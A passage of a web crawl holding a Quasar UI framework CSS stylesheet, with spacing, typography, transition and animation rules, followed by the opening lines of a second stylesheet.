    margin-left: 8px
}

.q-mr-sm {
    margin-right: 8px
}

.q-mt-sm, .q-my-sm {
    margin-top: 8px
}

.q-mb-sm, .q-my-sm {
    margin-bottom: 8px
}

.q-mx-sm {
    margin-left: 8px;
    margin-right: 8px
}

.q-pa-md {
    padding: 16px 16px
}

.q-pl-md {
    padding-left: 16px
}

.q-pr-md {
    padding-right: 16px
}

.q-pt-md, .q-py-md {
    padding-top: 16px
}

.q-pb-md, .q-py-md {
    padding-bottom: 16px
}

.q-px-md {
    padding-left: 16px;
    padding-right: 16px
}

.q-ma-md {
    margin: 16px 16px
}

.q-ml-md {
    margin-left: 16px
}

.q-mr-md {
    margin-right: 16px
}

.q-mt-md, .q-my-md {
    margin-top: 16px
}

.q-mb-md, .q-my-md {
    margin-bottom: 16px
}

.q-mx-md {
    margin-left: 16px;
    margin-right: 16px
}

.q-pa-lg {
    padding: 24px 24px
}

.q-pl-lg {
    padding-left: 24px
}

.q-pr-lg {
    padding-right: 24px
}

.q-pt-lg, .q-py-lg {
    padding-top: 24px
}

.q-pb-lg, .q-py-lg {
    padding-bottom: 24px
}

.q-px-lg {
    padding-left: 24px;
    padding-right: 24px
}

.q-ma-lg {
    margin: 24px 24px
}

.q-ml-lg {
    margin-left: 24px
}

.q-mr-lg {
    margin-right: 24px
}

.q-mt-lg, .q-my-lg {
    margin-top: 24px
}

.q-mb-lg, .q-my-lg {
    margin-bottom: 24px
}

.q-mx-lg {
    margin-left: 24px;
    margin-right: 24px
}

.q-pa-xl {
    padding: 48px 48px
}

.q-pl-xl {
    padding-left: 48px
}

.q-pr-xl {
    padding-right: 48px
}

.q-pt-xl, .q-py-xl {
    padding-top: 48px
}

.q-pb-xl, .q-py-xl {
    padding-bottom: 48px
}

.q-px-xl {
    padding-left: 48px;
    padding-right: 48px
}

.q-ma-xl {
    margin: 48px 48px
}

.q-ml-xl {
    margin-left: 48px
}

.q-mr-xl {
    margin-right: 48px
}

.q-mt-xl, .q-my-xl {
    margin-top: 48px
}

.q-mb-xl, .q-my-xl {
    margin-bottom: 48px
}

.q-mx-xl {
    margin-left: 48px;
    margin-right: 48px
}

.q-mt-auto, .q-my-auto {
    margin-top: auto
}

.q-ml-auto {
    margin-left: auto
}

.q-mb-auto, .q-my-auto {
    margin-bottom: auto
}

.q-mr-auto, .q-mx-auto {
    margin-right: auto
}

.q-mx-auto {
    margin-left: auto
}

.q-touch {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    user-drag: none;
    -khtml-user-drag: none;
    -webkit-user-drag: none
}

.q-touch-x {
    touch-action: pan-x
}

.q-touch-y {
    touch-action: pan-y
}

.q-transition--fade-leave-active, .q-transition--flip-leave-active, .q-transition--jump-down-leave-active, .q-transition--jump-left-leave-active, .q-transition--jump-right-leave-active, .q-transition--jump-up-leave-active, .q-transition--rotate-leave-active, .q-transition--scale-leave-active, .q-transition--slide-down-leave-active, .q-transition--slide-left-leave-active, .q-transition--slide-right-leave-active, .q-transition--slide-up-leave-active {
    position: absolute
}

.q-transition--slide-down-enter-active, .q-transition--slide-down-leave-active, .q-transition--slide-left-enter-active, .q-transition--slide-left-leave-active, .q-transition--slide-right-enter-active, .q-transition--slide-right-leave-active, .q-transition--slide-up-enter-active, .q-transition--slide-up-leave-active {
    transition: transform 0.3s cubic-bezier(0.215, 0.61, 0.355, 1)
}

.q-transition--slide-right-enter {
    transform: translate3d(-100%, 0, 0)
}

.q-transition--slide-left-enter, .q-transition--slide-right-leave-to {
    transform: translate3d(100%, 0, 0)
}

.q-transition--slide-left-leave-to {
    transform: translate3d(-100%, 0, 0)
}

.q-transition--slide-up-enter {
    transform: translate3d(0, 100%, 0)
}

.q-transition--slide-down-enter, .q-transition--slide-up-leave-to {
    transform: translate3d(0, -100%, 0)
}

.q-transition--slide-down-leave-to {
    transform: translate3d(0, 100%, 0)
}

.q-transition--jump-down-enter-active, .q-transition--jump-down-leave-active, .q-transition--jump-left-enter-active, .q-transition--jump-left-leave-active, .q-transition--jump-right-enter-active, .q-transition--jump-right-leave-active, .q-transition--jump-up-enter-active, .q-transition--jump-up-leave-active {
    transition: opacity 0.3s, transform 0.3s
}

.q-transition--jump-down-enter, .q-transition--jump-down-leave-to, .q-transition--jump-left-enter, .q-transition--jump-left-leave-to, .q-transition--jump-right-enter, .q-transition--jump-right-leave-to, .q-transition--jump-up-enter, .q-transition--jump-up-leave-to {
    opacity: 0
}

.q-transition--jump-right-enter {
    transform: translate3d(-15px, 0, 0)
}

.q-transition--jump-left-enter, .q-transition--jump-right-leave-to {
    transform: translate3d(15px, 0, 0)
}

.q-transition--jump-left-leave-to {
    transform: translateX(-15px)
}

.q-transition--jump-up-enter {
    transform: translate3d(0, 15px, 0)
}

.q-transition--jump-down-enter, .q-transition--jump-up-leave-to {
    transform: translate3d(0, -15px, 0)
}

.q-transition--jump-down-leave-to {
    transform: translate3d(0, 15px, 0)
}

.q-transition--fade-enter-active, .q-transition--fade-leave-active {
    transition: opacity 0.3s ease-out
}

.q-transition--fade-enter, .q-transition--fade-leave, .q-transition--fade-leave-to {
    opacity: 0
}

.q-transition--scale-enter-active, .q-transition--scale-leave-active {
    transition: opacity 0.3s, transform 0.3s cubic-bezier(0.215, 0.61, 0.355, 1)
}

.q-transition--scale-enter, .q-transition--scale-leave, .q-transition--scale-leave-to {
    opacity: 0;
    transform: scale3d(0, 0, 1)
}

.q-transition--rotate-enter-active, .q-transition--rotate-leave-active {
    transition: opacity 0.3s, transform 0.3s cubic-bezier(0.215, 0.61, 0.355, 1);
    transform-style: preserve-3d
}

.q-transition--rotate-enter, .q-transition--rotate-leave, .q-transition--rotate-leave-to {
    opacity: 0;
    transform: scale3d(0, 0, 1) rotate3d(0, 0, 1, 90deg)
}

.q-transition--flip-down-enter-active, .q-transition--flip-down-leave-active, .q-transition--flip-left-enter-active, .q-transition--flip-left-leave-active, .q-transition--flip-right-enter-active, .q-transition--flip-right-leave-active, .q-transition--flip-up-enter-active, .q-transition--flip-up-leave-active {
    transition: transform 0.3s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden
}

.q-transition--flip-down-enter-to, .q-transition--flip-down-leave, .q-transition--flip-left-enter-to, .q-transition--flip-left-leave, .q-transition--flip-right-enter-to, .q-transition--flip-right-leave, .q-transition--flip-up-enter-to, .q-transition--flip-up-leave {
    transform: perspective(400px) rotate3d(1, 1, 0, 0deg)
}

.q-transition--flip-right-enter {
    transform: perspective(400px) rotate3d(0, 1, 0, -180deg)
}

.q-transition--flip-left-enter, .q-transition--flip-right-leave-to {
    transform: perspective(400px) rotate3d(0, 1, 0, 180deg)
}

.q-transition--flip-left-leave-to {
    transform: perspective(400px) rotate3d(0, 1, 0, -180deg)
}

.q-transition--flip-up-enter {
    transform: perspective(400px) rotate3d(1, 0, 0, -180deg)
}

.q-transition--flip-down-enter, .q-transition--flip-up-leave-to {
    transform: perspective(400px) rotate3d(1, 0, 0, 180deg)
}

.q-transition--flip-down-leave-to {
    transform: perspective(400px) rotate3d(1, 0, 0, -180deg)
}

body {
    min-width: 100px;
    min-height: 100%;
    font-family: Roboto, -apple-system, Helvetica Neue, Helvetica, Arial;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-smoothing: antialiased;
    line-height: 1.5;
    font-size: 14px
}

h1 {
    font-size: 6rem;
    line-height: 6rem;
    letter-spacing: -0.01562em
}

h1, h2 {
    font-weight: 300
}

h2 {
    font-size: 3.75rem;
    line-height: 3.75rem;
    letter-spacing: -0.00833em
}

h3 {
    font-size: 3rem;
    line-height: 3.125rem;
    letter-spacing: normal
}

h3, h4 {
    font-weight: 400
}

h4 {
    font-size: 2.125rem;
    line-height: 2.5rem;
    letter-spacing: 0.00735em
}

h5 {
    font-size: 1.5rem;
    font-weight: 400;
    letter-spacing: normal
}

h5, h6 {
    line-height: 2rem
}

h6 {
    font-size: 1.25rem;
    font-weight: 500;
    letter-spacing: 0.0125em
}

p {
    margin: 0 0 16px
}

.text-h1 {
    font-size: 6rem;
    font-weight: 300;
    line-height: 6rem;
    letter-spacing: -0.01562em
}

.text-h2 {
    font-size: 3.75rem;
    font-weight: 300;
    line-height: 3.75rem;
    letter-spacing: -0.00833em
}

.text-h3 {
    font-size: 3rem;
    font-weight: 400;
    line-height: 3.125rem;
    letter-spacing: normal
}

.text-h4 {
    font-size: 2.125rem;
    font-weight: 400;
    line-height: 2.5rem;
    letter-spacing: 0.00735em
}

.text-h5 {
    font-size: 1.5rem;
    font-weight: 400;
    line-height: 2rem;
    letter-spacing: normal
}

.text-h6 {
    font-size: 1.25rem;
    font-weight: 500;
    line-height: 2rem;
    letter-spacing: 0.0125em
}

.text-subtitle1 {
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.75rem;
    letter-spacing: 0.00937em
}

.text-subtitle2 {
    font-size: 0.875rem;
    font-weight: 500;
    line-height: 1.375rem;
    letter-spacing: 0.00714em
}

.text-body1 {
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5rem;
    letter-spacing: 0.03125em
}

.text-body2 {
    font-size: 0.875rem;
    font-weight: 400;
    line-height: 1.25rem;
    letter-spacing: 0.01786em
}

.text-overline {
    font-size: 0.75rem;
    font-weight: 500;
    line-height: 2rem;
    letter-spacing: 0.16667em
}

.text-caption {
    font-size: 0.75rem;
    font-weight: 400;
    line-height: 1.25rem;
    letter-spacing: 0.03333em
}

.text-uppercase {
    text-transform: uppercase
}

.text-lowercase {
    text-transform: lowercase
}

.text-capitalize {
    text-transform: capitalize
}

.text-center {
    text-align: center
}

.text-left {
    text-align: left
}

.text-right {
    text-align: right
}

.text-justify {
    text-align: justify;
    -webkit-hyphens: auto;
    -ms-hyphens: auto;
    hyphens: auto
}

.text-italic {
    font-style: italic
}

.text-bold {
    font-weight: 700
}

.text-no-wrap {
    white-space: nowrap
}

.text-strike {
    text-decoration: line-through
}

.text-weight-thin {
    font-weight: 100
}

.text-weight-light {
    font-weight: 300
}

.text-weight-regular {
    font-weight: 400
}

.text-weight-medium {
    font-weight: 500
}

.text-weight-bold {
    font-weight: 700
}

.text-weight-bolder {
    font-weight: 900
}

small {
    font-size: 80%
}

big {
    font-size: 170%
}

sub {
    bottom: -0.25em
}

sup {
    top: -0.5em
}

.no-margin {
    margin: 0 !important
}

.no-padding {
    padding: 0 !important
}

.no-border {
    border: 0 !important
}

.no-border-radius {
    border-radius: 0 !important
}

.no-box-shadow {
    box-shadow: none !important
}

.no-outline {
    outline: 0 !important
}

.ellipsis {
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}

.ellipsis-2-lines, .ellipsis-3-lines {
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical
}

.ellipsis-2-lines {
    -webkit-line-clamp: 2
}

.ellipsis-3-lines {
    -webkit-line-clamp: 3
}

.readonly {
    cursor: default !important
}

.disabled, .disabled *, [disabled], [disabled] * {
    outline: 0 !important;
    cursor: not-allowed !important
}

.disabled, [disabled] {
    opacity: 0.6 !important
}

.hidden {
    display: none !important
}

.invisible {
    visibility: hidden !important
}

.transparent {
    background: transparent !important
}

.overflow-auto {
    overflow: auto !important
}

.overflow-hidden {
    overflow: hidden !important
}

.overflow-hidden-y {
    overflow-y: hidden !important
}

.hide-scrollbar {
    scrollbar-width: none;
    -ms-overflow-style: none
}

.hide-scrollbar::-webkit-scrollbar {
    width: 0;
    height: 0;
    display: none
}

.dimmed:after, .light-dimmed:after {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0
}

.dimmed:after {
    background: rgba(0, 0, 0, 0.4) !important
}

.light-dimmed:after {
    background: hsla(0, 0%, 100%, 0.6) !important
}

.z-top {
    z-index: 7000 !important
}

.z-max {
    z-index: 9998 !important
}

body.capacitor .capacitor-hide, body.cordova .cordova-hide, body.desktop .desktop-hide, body.electron .electron-hide, body.mobile .mobile-hide, body.native-mobile .native-mobile-hide, body.platform-android .platform-android-hide, body.platform-ios .platform-ios-hide, body.touch .touch-hide, body.within-iframe .within-iframe-hide, body:not(.capacitor) .capacitor-only, body:not(.cordova) .cordova-only, body:not(.desktop) .desktop-only, body:not(.electron) .electron-only, body:not(.mobile) .mobile-only, body:not(.native-mobile) .native-mobile-only, body:not(.platform-android) .platform-android-only, body:not(.platform-ios) .platform-ios-only, body:not(.touch) .touch-only, body:not(.within-iframe) .within-iframe-only {
    display: none !important
}

@media (orientation: portrait) {
    .orientation-landscape {
        display: none !important
    }
}

@media (orientation: landscape) {
    .orientation-portrait {
        display: none !important
    }
}

@media screen {
    .print-only {
        display: none !important
    }
}

@media print {
    .print-hide {
        display: none !important
    }
}

@media (max-width: 599px) {
    .gt-lg, .gt-md, .gt-sm, .gt-xs, .lg, .md, .sm, .xl, .xs-hide {
        display: none !important
    }
}

@media (min-width: 600px) and (max-width: 1023px) {
    .gt-lg, .gt-md, .gt-sm, .lg, .lt-sm, .md, .sm-hide, .xl, .xs {
        display: none !important
    }
}

@media (min-width: 1024px) and (max-width: 1439px) {
    .gt-lg, .gt-md, .lg, .lt-md, .lt-sm, .md-hide, .sm, .xl, .xs {
        display: none !important
    }
}

@media (min-width: 1440px) and (max-width: 1919px) {
    .gt-lg, .lg-hide, .lt-lg, .lt-md, .lt-sm, .md, .sm, .xl, .xs {
        display: none !important
    }
}

@media (min-width: 1920px) {
    .lg, .lt-lg, .lt-md, .lt-sm, .lt-xl, .md, .sm, .xl-hide, .xs {
        display: none !important
    }
}

.q-focus-helper, .q-focusable, .q-hoverable, .q-manual-focusable {
    outline: 0
}

body.desktop .q-focus-helper {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    border-radius: inherit;
    opacity: 0;
    transition: background-color 0.3s cubic-bezier(0.25, 0.8, 0.5, 1), opacity 0.4s cubic-bezier(0.25, 0.8, 0.5, 1)
}

body.desktop .q-focus-helper:after, body.desktop .q-focus-helper:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    border-radius: inherit;
    transition: background-color 0.3s cubic-bezier(0.25, 0.8, 0.5, 1), opacity 0.6s cubic-bezier(0.25, 0.8, 0.5, 1)
}

body.desktop .q-focus-helper:before {
    background: #000
}

body.desktop .q-focus-helper:after {
    background: #fff
}

body.desktop .q-focus-helper--rounded {
    border-radius: 4px
}

body.desktop .q-focus-helper--round {
    border-radius: 50%
}

body.desktop .q-focusable:focus > .q-focus-helper, body.desktop .q-hoverable:hover > .q-focus-helper, body.desktop .q-manual-focusable--focused > .q-focus-helper {
    background: currentColor;
    opacity: 0.15
}

body.desktop .q-focusable:focus > .q-focus-helper:before, body.desktop .q-hoverable:hover > .q-focus-helper:before, body.desktop .q-manual-focusable--focused > .q-focus-helper:before {
    opacity: 0.1
}

body.desktop .q-focusable:focus > .q-focus-helper:after, body.desktop .q-hoverable:hover > .q-focus-helper:after, body.desktop .q-manual-focusable--focused > .q-focus-helper:after {
    opacity: 0.4
}

body.desktop .q-focusable:focus > .q-focus-helper, body.desktop .q-manual-focusable--focused > .q-focus-helper {
    opacity: 0.22
}

body.body--dark {
    color: #fff;
    background: #121212
}

.q-dark {
    color: #fff;
    background: #424242;
    background: var(--q-color-dark)
}

@media (-ms-high-contrast: none), screen and (-ms-high-contrast: active) {
    .q-item:after, .q-notification:after, .q-toolbar:after {
        content: "";
        font-size: 0;
        visibility: collapse;
        display: inline;
        width: 0
    }

    .q-banner > .q-banner__avatar {
        min-height: 38px
    }

    .q-banner--dense > .q-banner__avatar {
        min-height: 20px
    }

    .q-item:after {
        min-height: 32px
    }

    .q-item--denseafter, .q-list--dense > .q-itemafter {
        min-height: 24px
    }

    .q-toolbar:after {
        min-height: 50px
    }

    .q-notification--standard:after {
        min-height: 48px
    }

    .q-notification--multi-line {
        min-height: 68px
    }

    .q-btn__wrapper, .q-menu .q-item__section--main, .q-table__middle, .q-time__content, .q-toolbar__title {
        flex-basis: auto
    }

    .q-banner__content {
        flex-basis: 0 !important
    }

    .q-dialog__inner > .q-banner > .q-banner__content, .q-menu > .q-banner > .q-banner__content {
        flex-basis: auto !important
    }

    .q-tab__content {
        flex-basis: auto;
        min-width: 100%
    }

    .q-card__actions--vert {
        flex: 0 0 auto
    }

    .column {
        min-width: 0%
    }

    .q-item__section--avatar {
        min-width: 56px
    }

    button.q-btn--actionable:active:hover .q-btn__wrapper {
        margin: -1px 1px 1px -1px
    }

    .q-btn-group--push > button.q-btn--push.q-btn--actionable:active:hover .q-btn__wrapper {
        margin: 1px 1px -1px -1px
    }

    .q-btn {
        overflow: visible
    }

    .q-btn--wrap {
        flex-direction: row
    }

    .q-carousel__slide > * {
        max-width: 100%
    }

    .q-tabs--vertical .q-tab__indicator {
        height: auto
    }

    .q-spinner {
        -webkit-animation: q-ie-spinner 2s linear infinite;
        animation: q-ie-spinner 2s linear infinite;
        transform-origin: center center;
        opacity: 0.5
    }

    .q-spinner.q-spinner-mat .path {
        stroke-dasharray: 89, 200
    }

    .q-checkbox__indet {
        opacity: 0
    }

    .q-checkbox__inner--indet .q-checkbox__indet {
        opacity: 1
    }

    .q-radio__check {
        opacity: 0
    }

    .q-radio__inner--truthy .q-radio__check {
        opacity: 1
    }

    .q-date__main {
        min-height: 290px !important
    }

    .q-date__months {
        align-items: stretch
    }

    .q-time--portrait .q-time__main {
        display: flex;
        flex-direction: column;
        flex-wrap: nowrap;
        flex: 1 0 auto
    }

    .q-field__prefix, .q-field__suffix {
        flex: 1 0 auto
    }

    .q-field__bottom--stale .q-field__messages {
        left: 12px
    }

    .q-field--borderless .q-field__bottom--stale .q-field__messages, .q-field--standard .q-field__bottom--stale .q-field__messages {
        left: 0
    }

    .q-field--float .q-field__label {
        max-width: 100%
    }

    .q-focus-helper {
        z-index: 1
    }
}

@media (-ms-high-contrast: none) and (min-width: 0), screen and (-ms-high-contrast: active) and (min-width: 0) {
    .flex > .col, .flex > .col-xs, .row > .col, .row > .col-xs {
        flex-basis: auto;
        min-width: 0%
    }
}

@media (-ms-high-contrast: none) and (min-width: 600px), screen and (-ms-high-contrast: active) and (min-width: 600px) {
    .flex > .col-sm, .row > .col-sm {
        flex-basis: auto;
        min-width: 0%
    }
}

@media (-ms-high-contrast: none) and (min-width: 1024px), screen and (-ms-high-contrast: active) and (min-width: 1024px) {
    .flex > .col-md, .row > .col-md {
        flex-basis: auto;
        min-width: 0%
    }
}

@media (-ms-high-contrast: none) and (min-width: 1440px), screen and (-ms-high-contrast: active) and (min-width: 1440px) {
    .flex > .col-lg, .row > .col-lg {
        flex-basis: auto;
        min-width: 0%
    }
}

@media (-ms-high-contrast: none) and (min-width: 1920px), screen and (-ms-high-contrast: active) and (min-width: 1920px) {
    .flex > .col-xl, .row > .col-xl {
        flex-basis: auto;
        min-width: 0%
    }
}

@supports (-ms-ime-align:auto) {
    .q-item:after, .q-notification:after, .q-toolbar:after {
        content: "";
        font-size: 0;
        visibility: collapse;
        display: inline;
        width: 0
    }

    .q-banner > .q-banner__avatar {
        min-height: 38px
    }

    .q-banner--dense > .q-banner__avatar {
        min-height: 20px
    }

    .q-item:after {
        min-height: 32px
    }

    .q-item--denseafter, .q-list--dense > .q-itemafter {
        min-height: 24px
    }

    .q-toolbar:after {
        min-height: 50px
    }

    .q-notification--standard:after {
        min-height: 48px
    }

    .q-notification--multi-line {
        min-height: 68px
    }

    .q-btn__wrapper, .q-menu .q-item__section--main, .q-table__middle, .q-time__content, .q-toolbar__title {
        flex-basis: auto
    }

    .q-banner__content {
        flex-basis: 0 !important
    }

    .q-dialog__inner > .q-banner > .q-banner__content, .q-menu > .q-banner > .q-banner__content {
        flex-basis: auto !important
    }

    .q-tab__content {
        flex-basis: auto;
        min-width: 100%
    }

    .q-card__actions--vert {
        flex: 0 0 auto
    }

    .column {
        min-width: 0%
    }

    @media (-ms-high-contrast: none) and (min-width: 0), screen and (-ms-high-contrast: active) and (min-width: 0) {
        .flex > .col, .flex > .col-xs, .row > .col, .row > .col-xs {
            flex-basis: auto;
            min-width: 0%
        }
    }@media (-ms-high-contrast: none) and (min-width: 600px), screen and (-ms-high-contrast: active) and (min-width: 600px) {
    .flex > .col-sm, .row > .col-sm {
        flex-basis: auto;
        min-width: 0%
    }
}@media (-ms-high-contrast: none) and (min-width: 1024px), screen and (-ms-high-contrast: active) and (min-width: 1024px) {
    .flex > .col-md, .row > .col-md {
        flex-basis: auto;
        min-width: 0%
    }
}@media (-ms-high-contrast: none) and (min-width: 1440px), screen and (-ms-high-contrast: active) and (min-width: 1440px) {
    .flex > .col-lg, .row > .col-lg {
        flex-basis: auto;
        min-width: 0%
    }
}@media (-ms-high-contrast: none) and (min-width: 1920px), screen and (-ms-high-contrast: active) and (min-width: 1920px) {
    .flex > .col-xl, .row > .col-xl {
        flex-basis: auto;
        min-width: 0%
    }
}.q-item__section--avatar {
     min-width: 56px
 }

    button.q-btn--actionable:active:hover .q-btn__wrapper {
        margin: -1px 1px 1px -1px
    }

    .q-btn-group--push > button.q-btn--push.q-btn--actionable:active:hover .q-btn__wrapper {
        margin: 1px 1px -1px -1px
    }

    .q-btn {
        overflow: visible
    }

    .q-btn--wrap {
        flex-direction: row
    }

    .q-carousel__slide > * {
        max-width: 100%
    }

    .q-tabs--vertical .q-tab__indicator {
        height: auto
    }

    .q-spinner {
        -webkit-animation: q-ie-spinner 2s linear infinite;
        animation: q-ie-spinner 2s linear infinite;
        transform-origin: center center;
        opacity: 0.5
    }

    .q-spinner.q-spinner-mat .path {
        stroke-dasharray: 89, 200
    }

    .q-checkbox__indet {
        opacity: 0
    }

    .q-checkbox__inner--indet .q-checkbox__indet {
        opacity: 1
    }

    .q-radio__check {
        opacity: 0
    }

    .q-radio__inner--truthy .q-radio__check {
        opacity: 1
    }

    .q-date__main {
        min-height: 290px !important
    }

    .q-date__months {
        align-items: stretch
    }

    .q-time--portrait .q-time__main {
        display: flex;
        flex-direction: column;
        flex-wrap: nowrap;
        flex: 1 0 auto
    }

    .q-field__prefix, .q-field__suffix {
        flex: 1 0 auto
    }

    .q-field__bottom--stale .q-field__messages {
        left: 12px
    }

    .q-field--borderless .q-field__bottom--stale .q-field__messages, .q-field--standard .q-field__bottom--stale .q-field__messages {
        left: 0
    }

    .q-field--float .q-field__label {
        max-width: 100%
    }

    .q-focus-helper {
        z-index: 1
    }
}

@-webkit-keyframes q-circular-progress-circle {
    0% {
        stroke-dasharray: 1, 400;
        stroke-dashoffset: 0
    }
    50% {
        stroke-dasharray: 400, 400;
        stroke-dashoffset: -100
    }
    to {
        stroke-dasharray: 400, 400;
        stroke-dashoffset: -300
    }
}

@keyframes q-circular-progress-circle {
    0% {
        stroke-dasharray: 1, 400;
        stroke-dashoffset: 0
    }
    50% {
        stroke-dasharray: 400, 400;
        stroke-dashoffset: -100
    }
    to {
        stroke-dasharray: 400, 400;
        stroke-dashoffset: -300
    }
}

@-webkit-keyframes q-expansion-done {
    0% {
        --q-exp-done: 1
    }
}

@keyframes q-expansion-done {
    0% {
        --q-exp-done: 1
    }
}

@-webkit-keyframes q-field-label {
    40% {
        margin-left: 2px
    }
    60%, 80% {
        margin-left: -2px
    }
    70%, 90% {
        margin-left: 2px
    }
}

@keyframes q-field-label {
    40% {
        margin-left: 2px
    }
    60%, 80% {
        margin-left: -2px
    }
    70%, 90% {
        margin-left: 2px
    }
}

@-webkit-keyframes q-autofill {
    to {
        background: transparent;
        color: inherit
    }
}

@keyframes q-autofill {
    to {
        background: transparent;
        color: inherit
    }
}

@-webkit-keyframes q-linear-progress--indeterminate {
    0% {
        transform: translate3d(-35%, 0, 0) scale3d(0.35, 1, 1)
    }
    60% {
        transform: translate3d(100%, 0, 0) scale3d(0.9, 1, 1)
    }
    to {
        transform: translate3d(100%, 0, 0) scale3d(0.9, 1, 1)
    }
}

@keyframes q-linear-progress--indeterminate {
    0% {
        transform: translate3d(-35%, 0, 0) scale3d(0.35, 1, 1)
    }
    60% {
        transform: translate3d(100%, 0, 0) scale3d(0.9, 1, 1)
    }
    to {
        transform: translate3d(100%, 0, 0) scale3d(0.9, 1, 1)
    }
}

@-webkit-keyframes q-linear-progress--indeterminate-short {
    0% {
        transform: translate3d(-101%, 0, 0) scale3d(1, 1, 1)
    }
    60% {
        transform: translate3d(107%, 0, 0) scale3d(0.01, 1, 1)
    }
    to {
        transform: translate3d(107%, 0, 0) scale3d(0.01, 1, 1)
    }
}

@keyframes q-linear-progress--indeterminate-short {
    0% {
        transform: translate3d(-101%, 0, 0) scale3d(1, 1, 1)
    }
    60% {
        transform: translate3d(107%, 0, 0) scale3d(0.01, 1, 1)
    }
    to {
        transform: translate3d(107%, 0, 0) scale3d(0.01, 1, 1)
    }
}

@-webkit-keyframes q-skeleton--fade {
    0% {
        opacity: 1
    }
    50% {
        opacity: 0.4
    }
    to {
        opacity: 1
    }
}

@keyframes q-skeleton--fade {
    0% {
        opacity: 1
    }
    50% {
        opacity: 0.4
    }
    to {
        opacity: 1
    }
}

@-webkit-keyframes q-skeleton--pulse {
    0% {
        transform: scale(1)
    }
    50% {
        transform: scale(0.85)
    }
    to {
        transform: scale(1)
    }
}

@keyframes q-skeleton--pulse {
    0% {
        transform: scale(1)
    }
    50% {
        transform: scale(0.85)
    }
    to {
        transform: scale(1)
    }
}

@-webkit-keyframes q-skeleton--pulse-x {
    0% {
        transform: scaleX(1)
    }
    50% {
        transform: scaleX(0.75)
    }
    to {
        transform: scaleX(1)
    }
}

@keyframes q-skeleton--pulse-x {
    0% {
        transform: scaleX(1)
    }
    50% {
        transform: scaleX(0.75)
    }
    to {
        transform: scaleX(1)
    }
}

@-webkit-keyframes q-skeleton--pulse-y {
    0% {
        transform: scaleY(1)
    }
    50% {
        transform: scaleY(0.75)
    }
    to {
        transform: scaleY(1)
    }
}

@keyframes q-skeleton--pulse-y {
    0% {
        transform: scaleY(1)
    }
    50% {
        transform: scaleY(0.75)
    }
    to {
        transform: scaleY(1)
    }
}

@-webkit-keyframes q-skeleton--wave {
    0% {
        transform: translateX(-100%)
    }
    to {
        transform: translateX(100%)
    }
}

@keyframes q-skeleton--wave {
    0% {
        transform: translateX(-100%)
    }
    to {
        transform: translateX(100%)
    }
}

@-webkit-keyframes q-spin {
    0% {
        transform: rotate3d(0, 0, 1, 0deg)
    }
    25% {
        transform: rotate3d(0, 0, 1, 90deg)
    }
    50% {
        transform: rotate3d(0, 0, 1, 180deg)
    }
    75% {
        transform: rotate3d(0, 0, 1, 270deg)
    }
    to {
        transform: rotate3d(0, 0, 1, 359deg)
    }
}

@keyframes q-spin {
    0% {
        transform: rotate3d(0, 0, 1, 0deg)
    }
    25% {
        transform: rotate3d(0, 0, 1, 90deg)
    }
    50% {
        transform: rotate3d(0, 0, 1, 180deg)
    }
    75% {
        transform: rotate3d(0, 0, 1, 270deg)
    }
    to {
        transform: rotate3d(0, 0, 1, 359deg)
    }
}

@-webkit-keyframes q-mat-dash {
    0% {
        stroke-dasharray: 1, 200;
        stroke-dashoffset: 0
    }
    50% {
        stroke-dasharray: 89, 200;
        stroke-dashoffset: -35px
    }
    to {
        stroke-dasharray: 89, 200;
        stroke-dashoffset: -124px
    }
}

@keyframes q-mat-dash {
    0% {
        stroke-dasharray: 1, 200;
        stroke-dashoffset: 0
    }
    50% {
        stroke-dasharray: 89, 200;
        stroke-dashoffset: -35px
    }
    to {
        stroke-dasharray: 89, 200;
        stroke-dashoffset: -124px
    }
}

@-webkit-keyframes q-notif-badge {
    15% {
        transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg)
    }
    30% {
        transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg)
    }
    45% {
        transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg)
    }
    60% {
        transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg)
    }
    75% {
        transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg)
    }
}

@keyframes q-notif-badge {
    15% {
        transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg)
    }
    30% {
        transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg)
    }
    45% {
        transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg)
    }
    60% {
        transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg)
    }
    75% {
        transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg)
    }
}

@-webkit-keyframes q-notif-progress {
    0% {
        transform: scaleX(1)
    }
    to {
        transform: scaleX(0)
    }
}

@keyframes q-notif-progress {
    0% {
        transform: scaleX(1)
    }
    to {
        transform: scaleX(0)
    }
}

@-webkit-keyframes q-scale {
    0% {
        transform: scale(1)
    }
    50% {
        transform: scale(1.04)
    }
    to {
        transform: scale(1)
    }
}

@keyframes q-scale {
    0% {
        transform: scale(1)
    }
    50% {
        transform: scale(1.04)
    }
    to {
        transform: scale(1)
    }
}

@-webkit-keyframes q-fade {
    0% {
        opacity: 0
    }
    to {
        opacity: 1
    }
}

@keyframes q-fade {
    0% {
        opacity: 0
    }
    to {
        opacity: 1
    }
}

@-webkit-keyframes q-ie-spinner {
    0% {
        opacity: 0.5
    }
    50% {
        opacity: 1
    }
    to {
        opacity: 0.5
    }
}

@keyframes q-ie-spinner {
    0% {
        opacity: 0.5
    }
    50% {
        opacity: 1
    }
    to {
        opacity: 0.5
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.dtuy.cn/Public/assest/css/responsive.css?v=2.0.6.15
body_size: 1325
content:
.category-box ul li ul li::before {
    display: inline-block;
    font-style: normal;
    font-variant: normal;
